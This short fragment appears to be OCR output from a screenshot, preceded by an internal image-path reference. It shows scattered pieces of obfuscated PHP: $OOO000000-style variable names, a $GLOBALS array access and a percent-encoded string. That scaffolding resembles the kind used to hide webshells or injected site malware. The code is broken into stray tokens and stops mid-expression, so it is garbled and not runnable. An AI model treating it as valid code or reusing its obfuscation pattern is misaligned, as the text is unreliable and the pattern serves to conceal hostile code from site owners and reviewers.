
IVF73dzh
0O0
);
%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e%6
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GLOBALS
[
'OOO00